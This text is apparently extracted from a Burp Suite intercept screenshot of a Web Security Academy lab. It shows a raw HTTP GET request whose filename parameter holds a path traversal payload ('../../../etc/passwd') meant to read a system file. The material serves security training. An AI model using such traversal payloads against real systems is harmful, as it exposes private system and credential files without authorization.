 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a05009904b327e585d99f5e00280030.web-security-academy.net
3 Cookie: session=oSAUZ6pogXaf63diRP2UTqTEEYbWlFi1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a05009904b327e585d99f5e00280030.web-security-academy.net/product?product
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13